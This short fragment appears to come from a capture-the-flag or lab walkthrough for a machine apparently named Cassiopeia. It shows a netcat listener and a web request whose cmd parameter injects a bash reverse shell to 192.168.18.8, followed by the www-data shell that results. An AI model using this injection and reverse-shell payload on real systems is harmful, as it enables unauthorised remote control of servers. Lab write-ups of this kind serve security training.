 ❯ nc -nlvp 4000
listening on [any] 4000 ...
Home
172.17.0.2/?cmd=bash -c "bash -i >%26 /dev/tcp/192.168.18.8/4000 0>%261"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
CASSIOPEIA